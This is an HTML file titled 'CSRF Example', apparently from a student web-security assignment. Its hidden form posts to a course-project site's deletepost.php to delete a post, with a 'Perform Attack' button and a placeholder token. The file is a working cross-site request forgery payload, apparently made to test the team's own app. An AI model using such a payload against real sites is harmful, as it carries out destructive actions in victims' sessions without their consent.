
<file: csrf.html>
<!DOCTYPE html>
<html>
    <head>
        <title>CSRF Example</title>
    </head>
    <body>
        <h1>CSRF Example</h1>
        <form id="csrfForm" action="https://waph-team15.minifacebook.com/deletepost.php" method="post">
            <input type="hidden" name="postID" value="1"/>
            <input type="hidden" name="nocsrftoken" value="1">
            <button class="button" type="submit">Perform Attack</button>
        </form>
    </body>
</html>
</file>
